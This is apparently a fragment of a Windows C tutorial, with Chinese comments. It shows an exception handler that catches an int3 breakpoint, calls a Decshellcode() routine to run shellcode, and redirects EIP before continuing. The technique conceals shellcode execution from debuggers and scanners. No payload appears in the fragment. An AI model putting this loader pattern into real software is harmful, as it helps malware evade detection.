 22 MessageBoxA(0, "不要再打辣", "停下", MB_OK);
23 return ;
24 }
25 void Print()
26 {
27 MessageBoxA(0, "结束了", "END", MB_OK);
28 }
29 long _stdcall ExceptionHandle(PEXCEPTION_POINTERS val)
30 {
31 //判断是否为int3断点
32 if (val->ExceptionRecord->ExceptionCode == STATUS_BREAKPOINT)
33 {
34 Decshellcode();//执行shellcode
35 //修改EIP
36 val->ContextRecord->Eip = (DWORD)Print;
37 //表示成功处理，让程序继续执行
38 return EXCEPTION_CONTINUE_EXECUTION;
39 }
40 //继续往下搜索异常处理函数
41 else
42 return EXCEPTION_CONTINUE_SEARCH;
43 }
44
45 #pragma optimize("",off)